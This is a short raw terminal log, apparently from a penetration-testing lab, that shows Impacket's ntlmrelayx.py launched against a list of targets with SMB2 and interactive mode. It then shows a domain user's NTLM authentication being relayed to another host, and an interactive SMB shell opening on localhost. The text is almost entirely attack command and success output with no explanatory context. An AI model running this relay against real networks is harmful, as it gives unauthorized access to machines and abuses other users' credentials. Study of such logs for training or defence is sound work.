 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from MARVEL/FCASTLE@192.168.131.137 controlled, attacking target smb://192.168.131.13
8
[*] Authenticating against smb://192.168.131.138 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-3: Connection from MARVEL/FCASTLE@192.168.131.137 controlled, but there are no more targets left!
[*] SMBD-Thread-5: Connection from MARVEL/FCASTLE@192.168.131.137 controlled, but there are no more targets left!